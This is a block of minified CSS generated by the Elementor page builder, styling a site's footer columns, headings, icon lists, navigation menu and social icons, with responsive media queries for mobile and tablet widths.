.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-68ca9843 > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-43 .elementor-element.elementor-element-68ca9843 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-43 .elementor-element.elementor-element-35fa4550 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-35fa4550{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-17e0a8f1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 20px;}.elementor-43 .elementor-element.elementor-element-17e0a8f1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-f621e80 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-f621e80 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-43 .elementor-element.elementor-element-726e3db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-726e3db{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-6525fe4{margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-43 .elementor-element.elementor-element-197d123 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:groove;border-width:0px 0px 0px 0px;border-radius:0px -65px 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFFF0;fill:#FFFFFFF0;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed .elementor-item:before,
					.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a, .elementor-43 .elementor-element.elementor-element-197d123 .elementor-menu-toggle{color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown{background-color:#1E3E8F;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a.highlighted{background-color:#F0323B;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F0323B;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#113286;border-bottom-width:1px;}.elementor-43 .elementor-element.elementor-element-2e6365d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-f832b7f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-7ee97b2{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-widget-container{text-align:center;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-social-icon{background-color:#02010100;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-social-icon i{color:#0E4677;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-social-icon svg{fill:#0E4677;}.elementor-43 .elementor-element.elementor-element-a4c0764 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-a4c0764{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-20de572{margin-top:0px;margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-344976b{width:50%;}.elementor-43 .elementor-element.elementor-element-344976b > .elementor-element-populated{margin:0px 0px 10px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-90b391b .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-271b77bd{width:50%;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-43 .elementor-element.elementor-element-2ed07dd .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-43 .elementor-element.elementor-element-68ca9843 .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-35fa4550 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-17e0a8f1 > .elementor-element-populated{margin:10px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-f621e80 .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-726e3db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-underline .elementor-item:after,
					 .elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-overline .elementor-item:before,
					 .elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-double-line .elementor-item:before,
					 .elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item{padding-left:6px;padding-right:6px;padding-top:0px;padding-bottom:0px;}.elementor-43 .elementor-element.elementor-element-7ee97b2{--icon-size:14px;}.elementor-43 .elementor-element.elementor-element-a4c0764 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-43 .elementor-element.elementor-element-344976b{width:22%;}.elementor-43 .elementor-element.elementor-element-271b77bd{width:22%;}.elementor-43 .elementor-element.elementor-element-1eafcd66{width:22%;}.elementor-43 .elementor-element.elementor-element-17e0a8f1{width:34%;}}@media(max-width:1024px) and (min-width:768px){.elementor-43 .elementor-element.elementor-element-271b77bd{width:50%;}.elementor-43 .elementor-element.elementor-element-1eafcd66{width:50%;}.elementor-43 .elementor-element.elementor-element-17e0a8f1{width:50%;}}